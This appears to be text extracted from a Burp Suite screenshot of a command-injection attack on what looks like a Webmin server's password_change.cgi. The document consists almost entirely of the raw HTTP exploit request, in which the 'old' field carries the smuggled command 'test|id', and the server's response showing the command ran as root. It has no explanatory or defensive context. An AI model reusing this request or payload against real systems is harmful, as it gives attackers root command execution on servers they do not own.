 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Unicode转码
1 × 5 × 9 × ...
发送 取消 < > 目标: https://172.16.222.51:10000 ?
请求
Raw 参数 头 Hex
POST /password_change.cgi HTTP/1.1
Host: 172.16.222.51:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: redirect=1; testing=1; sid=x; sessiontest=1
Referer: https://172.16.222.51:10000/session_login.cgi
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Failed to change password : The
current password is
incorrectuid=0(root) gid=0(root)
groups=0(root)
完成 48,895字节 | 207毫秒
user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2